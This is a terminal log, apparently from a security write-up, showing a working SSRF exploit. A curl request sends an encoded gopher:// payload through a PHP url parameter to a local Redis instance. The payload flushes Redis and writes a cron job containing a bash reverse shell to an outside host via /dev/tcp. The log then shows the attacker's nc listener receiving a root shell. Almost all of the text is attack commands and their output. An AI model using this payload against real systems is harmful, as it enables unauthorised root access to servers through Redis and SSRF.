 >>> ~ curl -v 'http://172.19.23.218/1.php?url=gopher%3A%2f%2f127.0.0.1%3A6379%2f_%2a1%250d%250a%248%250d%250aflu
shall%250d%250a%2a3%250d%250a%243%250d%250aset%250d%250a%241%250d%250a1%250d%250a%2464%250d%250a%250d%250a%250a%
250a%2a%2f1%20%2a%20%2a%20%2a%20%2a%20bash%20-i%20%3E%26%20%2fdev%2ftcp%2f172.19.23.228%2f2333%200%3E%261%250a%2
50a%250a%250a%250a%250d%250a%250d%250a%250d%250a%2a4%250d%250a%246%250d%250aconfig%250d%250a%243%250d%250aset%25
0d%250a%243%250d%250adir%250d%250a%2416%250d%250a%2fvar%2fspool%2fcron%2f%250d%250a%2a4%250d%250a%246%250d%250ac
onfig%250d%250a%243%250d%250aset%250d%250a%2410%250d%250adbfilename%250d%250a%244%250d%250aroot%250d%250a%2a1%25
0d%250a%244%250d%250asave%250d%250aquit%250d%250a'
*   Trying 172.19.23.218...
* Connected to 172.19.23.218 (172.19.23.218) port 80 (#0)
> GET /1.php?url=gopher%3A%2f%2f127.0.0.1%3A6379%2f_%2a1%250d%250a%248%250d%250aflushall%250d%250a%2a3%250d%250a
%243%250d%250aset%250d%250a%241%250d%250a1%250d%250a%2464%250d%250a%250d%250a%250a%250a%2a%2f1%20%2a%20%2a%20%2a
%20%2a%20bash%20-i%20%3E%26%20%2fdev%2ftcp%2f172.19.23.228%2f2333%200%3E%261%250a%250a%250a%250a%250a%250d%250a%
250d%250a%250d%250a%2a4%250d%250a%246%250d%250aconfig%250d%250a%243%250d%250aset%250d%250a%243%250d%250adir%250d
%250a%2416%250d%250a%2fvar%2fspool%2fcron%2f%250d%250a%2a4%250d%250a%246%250d%250aconfig%250d%250a%243%250d%250a
set%250d%250a%2410%250d%250adbfilename%250d%250a%244%250d%250aroot%250d%250a%2a1%250d%250a%244%250d%250asave%250
d%250aquit%250d%250a HTTP/1.1
> Host: 172.19.23.218
> User-Agent: curl/7.43.0
> Accept: */*
>
< HTTP/1.1 200 OK
< Server: nginx/1.10.0
< Date: Tue, 31 May 2016 06:55:41 GMT
< Content-Type: text/html; charset=UTF-8
< Transfer-Encoding: chunked
< Connection: keep-alive
< X-Powered-By: PHP/5.6.22
nc /Users/ricter
>>> ~ nc -lvv 2333 14:55:16
bash: no job control in this shell
[root@test ~]# ifconfig | grep 172
ifconfig | grep 172
bash: ifconfig: command not found
[root@test ~]# /sbin/ifconfig | grep 172
/sbin/ifconfig | grep 172
          inet addr:172.19.23.218  Bcast:172.19.23.255  Mask:255.255.254.0
[root@test ~]# id
id
uid=0(root) gid=0(root) groups=0(root)
[root@test ~]#
drops.wooyun.org